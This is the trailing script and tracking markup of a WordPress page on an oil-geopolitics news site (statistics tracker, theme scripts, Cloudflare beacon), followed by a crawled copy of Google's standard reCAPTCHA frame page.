</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7422,"search_query":"","signature":"430e562c24b53af3a64f9dc3d19a9b1c","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7422,"search_query":"","signature":"430e562c24b53af3a64f9dc3d19a9b1c","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 12:17:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e-tCdzVoClXKQgykDOVp0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770137394049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>